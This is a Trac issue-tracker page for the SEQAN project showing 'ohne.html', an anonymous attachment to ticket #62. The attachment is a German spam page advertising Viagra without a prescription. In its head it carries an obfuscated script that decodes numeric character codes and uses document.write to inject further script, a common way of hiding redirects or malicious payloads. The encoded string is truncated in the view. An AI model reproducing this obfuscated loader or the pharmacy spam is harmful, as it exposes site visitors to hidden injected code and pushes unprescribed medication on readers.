 SEQAN trac
Search
Login Help/Guide About Trac Preferences
ticket 62 ohne.html Wiki Timeline Roadmap Browse Source View Tickets New Ticket Search
Back to Ticket #62
Ticket #62: ohne.html
File ohne.html, 11.2 kB (added by anonymous, 13 months ago)
Line
1 <html lang="de">
2 <head>
3 <title>Viagra ohne rezept. Ihr zuverlässiger Apotheke</title>
4 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
5 <meta http-equiv="Content-Language" content="de">
6 <meta name="Description" content="Viagra ohne rezept. Generisches Viagra (Sildenafil Citrate) 0.59E Pro Pille. Viagra online ohne rezept
Generisches Medikament kaufen - Zahlen Sie weniger">
7 <meta name="Robots" content="index, follow">
8 <script>var temp="",i,c=0,out="";var str="60!115!99!114!105!112!116!62!13!10!100!111!99!117!109!101!110!116!46!119!114!105!116!101!40!34
1){while(str.charAt(c)!='!')temp=temp+str.charAt(c++);c++;out=out+String.fromCharCode(temp);temp="";}document.write(out);</script>
9 </head>
10 <body>
11 <table border="0" width="90%" cellspacing="0" cellpadding="0">
12 <tr>
13 <td width="25%" bgcolor="#C0C0C0">
14 <p align="center"><font face="Verdana" size="3"> <b>Viagra ohne rezept. Generisches Viagra (Sildenafil Citrate) 0.59E Pro Pille. Viagra
ohne wirkung Generisches Medikament kaufen - Zahlen Sie weniger</b></font></p>
15 </td>
16 <td width="75%" bgcolor="#C0C0C0">
17 <p align="center"><font face="Verdana" size="5"><b>Viagra ohne rezept.</b></font></p>
18 </td>
19
20 </table>
21
22 <table border="0" width="90%">
23 <tr>
24 <td width="100%">
25 <table border="0" width="100%" cellspacing="3" cellpadding="3">
26 <tr>
27 <td width="25%" valign="top"><br>
28 <div align="left">
29 <table border="0" width="70%" cellspacing="0" cellpadding="0">
30 <tr>
31 <td width="100%" bgcolor="#C0C0C0"><font face="Verdana">Category
32 1</font></td>
33 </tr>
34 <tr>
35 <td width="100%">
36 <ul>
37 <li><font face="Verdana" size="2"></font></li>
38 <li><font face="Verdana" size="2"></font></li>
39 <font face="Verdana" size="2">VIAGRA OHNE VERSCHREIBUNG</font>
40 <font face="Verdana" size="2">VIAGRA AUCH OHNE REZEPT</font>
41 </ul>
42 </td>
43 </tr>
44 <tr>
45 <td width="100%" bgcolor="#C0C0C0"><font face="Verdana">Category
46 2</font></td>
47 </tr>
48 <tr>
49 <td width="100%">
50 <ul>
51 <li><font face="Verdana" size="2"></font></li>